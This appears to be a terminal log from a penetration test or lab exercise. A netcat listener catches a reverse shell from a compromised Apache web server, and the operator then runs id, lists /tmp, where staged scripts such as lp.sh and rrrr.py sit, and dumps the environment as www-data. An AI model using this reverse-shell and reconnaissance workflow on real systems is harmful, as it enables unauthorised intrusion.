 └─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [ from (UNKNOWN) [10.124.1.218] 39840
sh-5.2$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh-5.2$ cd /tmp
cd /tmp
sh-5.2$ ls -la
ls -la
total 280708
drwxr-xr-x  2 www-data www-data      4096 Mar 25 09:37 ''$'\b'
drwxr-xr-x  2 www-data www-data      4096 Mar 25 08:00 '"'
drwxrwxrwt  4 root     root          4096 Mar 25 12:04  .
drwxr-xr-x 18 root     root          4096 Oct 18 17:16  ..
-rw-r--r--  1 www-data www-data 286552190 Mar 21  2015  GCC-10.7-v0.3.pkg
-rwxr-xr-x  1 www-data www-data    860549 Mar 25 02:09  lp.sh
-rw-r--r--  1 www-data www-data       214 Feb  6 10:18  rrrr.py
sh-5.2$ env
env
PWD=/tmp
SYSTEMD_EXEC_PID=782
APACHE_LOG_DIR=/var/log/apache2
LANG=C
INVOCATION_ID=abdb15e3d92c494483f2de2202a3f78b
APACHE_PID_FILE=/var/run/apache2/apache2.pid
APACHE_RUN_GROUP=www-data
APACHE_LOCK_DIR=/var/lock/apache2
SHLVL=2
LC_CTYPE=C.UTF-8
APACHE_RUN_DIR=/var/run/apache2
JOURNAL_STREAM=8:21090
APACHE_RUN_USER=www-data
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
OLDPWD=/var/www/html/api
_=/usr/bin/env
sh-5.2$